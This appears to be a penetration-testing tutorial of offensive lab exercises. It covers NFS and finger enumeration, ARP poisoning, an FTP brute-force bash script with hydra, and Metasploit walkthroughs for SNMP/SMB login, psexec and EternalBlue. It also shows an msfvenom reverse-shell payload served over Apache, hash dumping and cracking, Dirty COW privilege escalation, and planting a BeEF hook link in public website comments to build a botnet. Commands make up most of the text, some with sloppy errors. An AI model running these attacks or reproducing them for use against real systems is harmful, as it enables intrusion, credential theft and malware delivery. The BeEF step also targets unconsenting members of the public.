Getting remote operating system information from an internal network.
There is a tool named p0f to retrieve information related to the operating system. We are going to use p0f in Qterminal and store the information captured in a file named sniff.log. Also, we need to make an ftp request in another command line terminal to capture the information in other Qterminal with the command ftp ###.###.###.###
Step 1:
Type in the command-line terminal
:~#p0f -i any -p -o /tmp/sniff.logPress enter. Then open the Qterminal2 and type:
:~#ftp ###.###.###.###Then in the Qterminal1 we get information related to the machine hosting the FTP server.
“no_root_squash” on the NFS client host

It is possible to find situations where an entire subnet has been specified in the exports file, allowing everyone (“root users”) in that particular network to access the file. In this case, it is very possible to become a superuser and be able to manipulate those files (read, write and execute actions on the mounted file system) in that particular network, because the system does not have no_root_squash option enabled.
then having a network ###.###.###.1-255 as target. Now we are doing a quick scan, we will do a ping sweep using Nmap
:~# nmap -sP###.###.###.1-255Then, we need to find out by scanning one by one which host has RPC, NFS, and others services.
:~# nmap -T4 -A ###.###.###.###After getting the one that has RPC and among other services, we can perform RPC enumeration to enumerate all the RPC services and see which are enabled, which ports and protocols are being used.
:~# rpcinfo -p ###.###.###.###Then with the command showmount we can see all the NFS shares on the remote machine
:~# showmount -e ###.###.###.###Now, we need to have access to those files. When you mount a file system, you attach that file system to a directory (mount point) and make it available to the system. Therefore, we should mount this file system on the Kali Linux machine to the mnt directory.
:~# mount -t nfs 172.20.20.14:/home /mnt -o nolockNow we can view the contents of the file system tamper or delete those if we want to.
:~# cd /mnt ; lsAll this process means we have successfully mounted the remote file system and accessed the contents in it.
Disable Finger Services
Suppose you have a target machine with IP address ###.###.###.###. In this case, you have to check if the finger service is running on the target machine. That is, look for port 79 to be open. So the next step would be to enumerate the logged on users with the finger command
:~# nmap -p 79 ###.###.###.###
:~# finger @###.###.###.###
With the information obtained, additional information such as the name of the user, home directory, login name, and shell can be extracted.
:~#finger User_name@###.###.###.###also, you can use telnet to enumerate usernames.
In conclusion, you can safeguard your machine from returning the logged-in user information, it is recommended to disable finger service on the machine.
Go to /etc/xinetd.d and disable.

ARP poisoning/MITM on a switched LAN
This is a basic way to capture plain text traffic in a switch-based network. Suppose you have access to one of the servers on an internal network. You can use software called Cain & Abel. Then you go to Configuration Dialog in the application and select the Adapter associated with the IP address that you are interested in
Then go to the Sniffer tab. Then right-click in the window, and select Scan MAC Addresses. Now select the range of the mac addresses. After scanning is completed, go to the ARP tab and click the Plus (+) icon; the New ARP Poison Routing window opens. Now you can select the two machines to be in the middle.
When the two machines establish communication for example by performing an FTP transfer. You will observe the credentials being captured by Cain&Abel
Check the Administrators password using L0phtCrack
Install L0phtCrack tool. Then select the Password Auditing Wizard option. Then at some point, you need to select the Target System Type and select either remote or local machine.
Now as you know which machine are you going to test you need to insert the IP address. After that, you can select a quick password audit as an option then just select next as you go forward.

When the process finishes you will have the opportunity to save the report.
FTP dictionary attack using bash Scripting.
In this exercise, we will use bash scripting where we perform a Nmap scan for live hosts which have an FTP port open on them. Then we perform an FTP dictionary attack to obtain the credentials and log to the FTP server. We use the command Nmap to scan and the command hydra to perforate the dictionary attack.
#!/bin/bash
tput clear

#Nmap Host Identification
echo "Here, you are going to perform an Nmap scan for live hosts which have FTP port open on them"
echo "please Enter the scan Range"
read ip_range
nmap -sp $ip_range -oG out.txt
cat out.txt | grep Up > out1.txt
cat out.txt | cut -d " " -f2 > ope.txt

#Nmap FTP scan
nmap -p 21 cat open.txt -oG final.txt
cat final.txt | grep open > ftp.txt
echo ""
echo "Nmap has performed a scan to identify the hosts which have FTP port open on them"

#FTP Dcitionary Attack
echo ""
echo "Enter the IP address of the machine on which you whant to perform FTP dictionary attack."
echo "The script will perform dictionary attack on the selected host using hydra"
read ip_addr
hydra -L /root/wordlists/usersnames.txt -P /root//wordlists/passwords.txt ftp://$ip_addr
echo ""
echo "Now that you have obtained the credentials, let us loggin to the FTP server"
echo "Enter the IP address of the FTP  server"
read ftp_ip
ftp $ftp_ip
SNMP and SMB. Two vulnerable services on Windows 10.
We are going to scan the internal subnet to see what machines are active. Then we need to scan one by one to view all the open and filtered TCP and UDP ports on the machine, along with services and their versions. Also, we are looking for a machine where ports 445 and 161 are open (SNMP service).
:~#: nmap -sP ###.###.###.1-255
:~#: nmap -T3 -sT -sU -A ###.###.###.###
After being able to find the machine with ports 445 or 161 open we are going to perform an snmp_login to see if we can log in to SNMP device using a common community name (public). Additionally, we are going to enumerate the target machine and list down information including User accounts, System information, Network information, Network interfaces, etc.
:~#: msfconsole
msf > use auxiliary/scanner/snmp/snmp_login
msf auxiliary(snmp_login) > show options
msf auxiliary(snmp_login) > setg rhost ###.###.###.###
msf helper(snmp_login) > exploit
msf auxiliary(snmp_login) > use auxiliary/scanner/snmp/snmp_enum
msf helper(snmp_enum) > exploit
now, after you have the users accounts save them in a txt file. Exit from msfconsole and use the users file along with any Passwords.txt file in hydra and perform a dictionary attack to see if we can crack any user credentials.
:~#: hydra -L /root/Usernames.txt -P /root/Wordlists/Passwords.txt ###.###.###.### smbIf you were successful you might be seeing the cracked user credentials.
Additionally if by any chance the Remote Desktop Services (RDS, port 3389) in the windows machine ###.###.###.### is disabled, you should the Metasploit psexec in order to access the machine.
:~#: msfconsole
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > show options
msf exploit(psexec) > set rhost ###.###.###.###
msf exploit(psexec) > set smbuser user_name
msf exploit(psexec) > set smbpass user_password
msf exploit(psexec) > exploit
So now you should have gained a meterpreter shell, giving you access to the machine.
Vulnerability Assessment with the OpenVAS tool
Launch the tool.


Go to configuration, target, new target. select the Manual radio button under the hosts section and enter the IP address of the target machine. Select All IANA assigned TCP 2012-02-10 option from the Port List drop-down list. Once you click the Create button, OpenVas will add the target and it will display the Target Details.
Then go to Scans and click Tasks to add a new task. Now we need to create a new task. Enter the name of the task. In the Scan Targets drop-down list and choose Full and fast scan from the Scan Config drop-down list.
Set the value of Maximum concurrently executed NVTs per host to 4.
Leave the other options set to default, and scroll down to click Create. Scan has been successfully added.
Note: Select Refresh every 30 Sec. option from the No auto-refresh drop-down list.

Click on the date link in the Reports section in Task Details.

You can save the report in a HTML file and then open It in your web browser.

Vulnerability on port 445
Step 1: find the host with port 445 open.
Scan the whole internal network doing a ping sweep using Nmap. Then select the one that has port 445 open.
:~# nmap -sP ###.###.###.1-255
:~# nmap -T4 -A ###.###.###.###
Step 2: Creating an Advanced Scan policy window in NESSUS
Now, we shall perform a vulnerability scan using Nessus. After successful login, go to Nessus Policies window and click Create a new policy link.

In the Scanner section, click Advanced Scan policy. Then follow the screen view.

Check the Verify open TCP ports found by local port enumerators option in the Port Scanning module. In the ASSESSMENT module leave the settings to default and click Brute Force from the left pane. In the Brute Force settings make sure that the Only use credentials provided by the user option is checked under the General Settings section. In the Web Application module, leave the settings to default, and then click the Windows module from the left pane. In the Windows module, make sure that Request Information about the SMB Domain is checked. In the Advanced module, scroll down to the Performance Options section and set the value for Max simultaneous hosts per scan as 100, Max number of concurrent TCP sessions per host as unlimited, and Max number of concurrent TCP sessions per scan as unlimited. In the Plugins module, you may choose plugins according to your target network and then, click the Save button to save the new policy.
So, the policy that we just created is saved. Now we need to set it up to create a scan with this policy.
Step 3: Creating a new scan with the policy created.

When you click the Launch link, Nessus will begin the scan. Also, You can export the results to an HTML file and then open it

Step 4: exploit the vulnerability found.
Go to Qterminal on the kali machine and type:
:~# msfconsole
msf > use auxiliary/scanner/smb/smb_ms17_010
msf auxiliary(smb_ms17_010)> set rhosts 172.20.20.91
msf helper(smb_ms17_010) > run
msf auxiliary(smb_ms17_010) > search eternal blue
msf auxiliary(eternalblue_doublepulsar) > use exploit/windows/smb/eternalblue_doublepulsar
msf auxiliary(eternalblue_doublepulsar) > show options
msf auxiliary(eternalblue_doublepulsar) > set rhost ###.###.###.###
msf auxiliary(eternalblue_doublepulsar) > set processinject lsass.exe
msf auxiliary(eternalblue_doublepulsar) > set targetarchitecture x64
msf auxiliary(eternalblue_doublepulsar) > set payload windows/x64/meterpreter/reverse_tcp
msf auxiliary(eternalblue_doublepulsar) > set lhost ###.###.###.### [your_ipaddress]
msf auxiliary(eternalblue_doublepulsar) > exploit
A meterpreter session has been attained, meaning that we have successfully exploited the SMB vulnerability in the target machine using the Eternal Blue exploit.
Getting hashes with shikata.exe and escalating privileges on a Windows.
Let’s pick an IP address to target ###.###.###.###. We can assume this exercise as part of White Box Penetration Testing where we are going to receive internal information that the machine is running on a vulnerable operating system.
Type on the Kali machine those commands to generate a payload and launches the apache server which allows you to share files with remote users:
:~# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\x00' lhost=###.###.###.### lport=443 -f exe > / root/Desktop/shikata.exe
:~# service apache2 start
Create a new directory “share” in the html folder. Change access permissions. Copy the shikata.exe to the shared folder. Type the command msfconsole. use the multi/handler exploit. set the meterpreter/reverse_tcp payload
:~# mkdir /var/www/html/share
:~# chmod -R 755 /var/www/html/share/
:~# cp /root/Desktop/shikata.exe /var/www/html/share
:~# msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
now we are going to execute two more commands that will allow us to have access to the victim’s host through port 443 (lport).
msf exploit(handler)> set lhost ###.###.###.###
msf exploit(handler)> set lport 443
msf exploit(handler)> show options
msf exploit(handler) > exploit
After somehow achieving that the target host user downloads the shikata.exe payload and executes it, a meterpreter session is established and the target machine comes under your control. Then, the victim executes the shikata.exe file, a meterpreter session will be opened in the Kali Linux.
In this case, you can type the following commands to extract all the LM, and NTLM hashes from the target machine. Copy and paste those hashes and decrypt the password hashes (launching john the ripper).
meterpreter > getsystem
meterpreter > run hashdump
:~# export CPUID_DISABLE=1
:~# john –format=nt /root/Desktop/hashes.txt
Now you have the usernames and their respective passwords. You can use these credentials to remotely log in to the target machine.
Gaining a meterpreter shell with Buffer Overflow
This is an exercise of white box pen-testing. The development is similar to the previous exercise.
We have a target machine ###.###.###.### and an application (in this case we will call it: VideoCharge Studio) with buffer overflow vulnerability.
Launch the Qterminal in a kalimachine and type:
:~# msfconsolenext, look for the vulnerability. Then exploit and set the payload to download in the target machine.
msf > search videocharge
msf > use exploit/windows/fileformat/videocharge_studio
msf exploit (videocharge_studio) > set payload windows/meterpreter/reverse_tcp
msf exploit (videocharge_studio) > set lhost ###.###.###.###
msf exploit (videocharge_studio) > exploit
msf exploit (videocharge_studio) > use exploit/multi/handler
msf exploit (handler) > set payload windows/meterpreter/reverse_tcp
msf exploit (handler) > set lhost ###.###.###.###
Launch a new command line terminal (Q2) to start the apache service
:~# service apache2 startSwitch back to msfconsole, type exploit and press Enter.
msf exploit (handler) > set lhost ###.###.###.###Switch back to Q2.
:~# mkdir /var/www/html/share
:~# cp /root/.msf4/local/msf.vsc /var/www/html/share/
Now, go to the target machine and download the payload which is in the shared folder.
Then click, install it and go back to the msfconsole console and you can see a meterpreter session active.
as the last step type sysinfo to get the victim machine information.
meterpreter > sysinfoEscalating Privileges with SSH service on a Linux OS
We can assume that we already have the target machine defined, which has port 22 open. We are going to perform a dictionary attack on the port using Hydra to see if we can identify any weak user credentials. Then, if we are lucky, we could connect to the target machine through SSH using the obtained user credentials
:~# nmap -T4 -A ###.###.###.###
:~# hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ###.###.###.### ssh
:~# ssh login_name@###.###.###
Type uname -a and press Enter to view the operating system-related information. Then use the locate command to find any file that you are interested in and try to modify it.
login_name@ubuntu-machine:-$ uname -a
login_name@ubuntu-machine:-$ lsb_release -a
login_name@ubuntu-machine:-$ sudo su
login_name@ubuntu-Machine:-$ locate file_intrested.txt
if you do not have enough privileges you need to escalate them. we are using the dirty cow exploit for escalating the privileges. Launch a new Qterminal.
:~# searchsploit dirty cowAfter getting all the exploits containing the term dirty cow select one. Open the file and copy the content.
:~# searchsploit -m linux/local/file_select.cpp
:~# leafpad 40847.cpp
Switch back to the ssh shell. Create a file_select.cpp and paste the content that you previously copied.
login_name@ubuntu-Machine:-$ vim file_select.cpp
login_name@ubuntu-Machine:-$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
login_name@ubuntu-Machine:-$ ./dcow -s
at this point, you should have root privileges. So, copy the files cat /etc/ shadow.txt and cat /etc/ passwd.txt and then merge both the files. As the last step execute the John the Ripper command to get the actually log in and passwords.
:~# password.txt shadow.txt > unshadow
:~# export CPUID_DISABLE=1
:~# john unshadow
Escalating Privileges with SSH service on a Linux OS

Creating a Botnet using BeEF
Using the Browser Exploitation Framework (BeEF). Open the account and the home page appears on the browser window. There, you are going to copy the link that provides you to establish a botnet.

Now you can go and leave that link in a comment box on any webside that makes it public. This way every click to open that link attains connection and a botnet will be created.